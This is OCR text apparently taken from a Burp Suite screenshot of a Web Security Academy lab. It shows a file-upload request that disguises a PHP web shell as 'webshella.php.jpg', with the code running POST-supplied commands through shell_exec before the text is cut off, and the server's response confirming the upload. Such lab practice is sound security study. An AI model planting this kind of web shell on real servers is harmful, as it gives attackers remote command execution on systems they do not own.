 Request
Pretty Raw Hex \n
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a16001203561fecc0379f03004b0006.web-security-academy.net/my-a
ccount
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryAx6LyQ8MjuEN2l4w
24 Content-Disposition: form-data; name="avatar"; filename="
webshella.php.jpg"
25 Content-Type: application/octet-stream
26
27 <?php
28 if (!empty($_POST['cmd'])) {
29     $cmd = shell_exec($_POST['cmd']);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Dec 2022 19:10:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 138
8
9 The file avatars/webshella.php.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>